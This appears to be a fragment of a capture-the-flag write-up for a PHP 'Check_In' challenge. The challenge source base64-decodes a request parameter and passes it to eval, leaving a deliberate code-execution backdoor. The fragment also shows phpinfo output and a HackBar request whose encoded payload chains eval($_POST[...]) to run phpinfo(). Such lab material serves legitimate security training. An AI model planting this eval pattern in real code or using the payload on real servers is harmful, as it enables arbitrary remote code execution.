 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
PHP Version 7.3.18
php
System
Linux d14cf2e70364 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
May 15 2020 13:24:46
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://115074dc-59ff-440d-9275-e6e1914f4035.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2ExYmF0cjBzcyddKTs=
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a1batr0ss=phpinfo();